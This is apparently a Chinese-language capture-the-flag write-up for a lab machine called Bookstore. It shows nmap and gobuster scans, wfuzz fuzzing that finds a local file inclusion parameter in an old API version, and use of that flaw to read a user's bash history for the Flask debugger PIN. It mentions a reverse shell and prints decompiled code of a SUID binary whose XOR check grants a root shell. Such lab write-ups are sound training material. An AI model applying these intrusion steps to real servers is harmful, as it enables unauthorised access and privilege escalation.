Bookstore
端口扫描
root@ip-10-10-38-183:~/bookstoreoc# nmap -sTCV -p 22,80,5000 --min-rate 1000 10.10.227.160
Starting Nmap 7.60 ( <https://nmap.org> ) at 2023-09-18 07:50 BST
Nmap scan report for ip-10-10-227-160.eu-west-1.compute.internal (10.10.227.160)
Host is up (0.00045s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 44:0e:60:ab:1e:86:5b:44:28:51:db:3f:9b:12:21:77 (RSA)
| 256 59:2f:70:76:9f:65:ab:dc:0c:7d:c1:a2:a3:4d:e6:40 (ECDSA)
|_ 256 10:9f:0b:dd:d6:4d:c7:7a:3d:ff:52:42:1d:29:6e:ba (EdDSA)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Book Store
5000/tcp open http Werkzeug httpd 0.14.1 (Python 3.6.9)
| http-robots.txt: 1 disallowed entry
|_/api </p>
|_http-server-header: Werkzeug/0.14.1 Python/3.6.9
|_http-title: Home
MAC Address: 02:24:5C:43:FE:F3 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at <https://nmap.org/submit/> .
Nmap done: 1 IP address (1 host up) scanned in 8.36 seconds
80
root@ip-10-10-38-183:~/bookstoreoc# gobuster dir -u <http://10.10.227.160/> -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,html,txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: <http://10.10.227.160/>
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,html,txt
[+] Timeout: 10s
===============================================================
2023/09/18 07:55:24 Starting gobuster
===============================================================
/images (Status: 301)
/index.html (Status: 200)
/login.html (Status: 200)
/books.html (Status: 200)
/assets (Status: 301)
/javascript (Status: 301)
/LICENSE.txt (Status: 200)
/server-status (Status: 403)
进行目录扫描并没有发现什么内容,
-
login.html : 在页面的最低端告诉我将 debug 的 pin 放置在了 sid 的 bash_history 文件中了
<!--Still Working on this page will add the backend support soon, also the debugger pin is inside sid's bash history file --> -
http://10.10.116.179/assets/js/api.js我发现了一条特殊内容://the previous version of the api had a paramter which lead to local file inclusion vulnerability, glad we now have the new version which is secure.并且在该 JS文件中发出的请求格式为:
var u=getAPIURL();
let url = 'http://' + u + '/api/v2/resources/books/random4';结合此分析可以得出有漏洞的 api 的请求应该是 v1
5000
root@ip-10-10-38-183:~/bookstoreoc# gobuster dir -u <http://10.10.116.179:5000/> -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: <http://10.10.116.179:5000/>
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2023/09/18 08:44:35 Starting gobuster
===============================================================
/api (Status: 200)
/console (Status: 200)
- api : 告诉了我一系列的 api 请求 URL
- console : flask 的 debug 站点, 我们需要有 PIN
根据 80 端口的信息, 在此我需要对 v1 版本的 URL 参数请求枚举
root@ip-10-10-38-183:~/bookstoreoc# wfuzz -u <http://10.10.129.55:5000/api/v1/resources/books?FUZZ=12> -w /usr/share/wordlists/SecLists/Discovery/Web-Content/burp-parameter-names.txt --hh 66
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.2.9 - The Web Fuzzer *
********************************************************
Target: <http://10.10.129.55:5000/api/v1/resources/books?FUZZ=12>
Total requests: 2588
==================================================================
ID Response Lines Word Chars Payload
==================================================================
000001: C=200 9 L 49 W 347 Ch "id"
000100: C=200 1 L 1 W 3 Ch "author"
000815: C=200 1 L 1 W 3 Ch "published"
000069: C=500 356 L 1747 W 23076 Ch "show"
- show : 这个应该就是我们所有的存在 LFI 漏洞的参数
利用此来读取用户 sid 的 .bash_history 内容来获取到 debug pin , 并输入我们的 console 中, 来执行命令
后渗透
sid
借助我们得到的内容来获取一个反向 Shell
sid —> root

在用户 sid 的家目录发现了一个 SUID 程序, 该程序需要我们输入一个 key , 我将其下载后查看分析认为, 我们一旦成功输入 key 就会获取到 root 权限, 进行逆向分析得到伪源码
int main() {
setuid(0x0);
puts("What's The Magic Number?!");
__isoc99_scanf(0x8ee);
if ((var_14 ^ 0x1116 ^ 0x5db3) == 0x5dcd21f4) {
system("/bin/bash -p");
}
else {
puts("Incorrect Try Harder");
}
rax = *0x28 ^ *0x28;
if (rax != 0x0) {
rax = __stack_chk_fail();
}
return rax;
}
基于此我们可以获取到 var_14 的内容, 我们只需要输入正确就可以获取到 Shell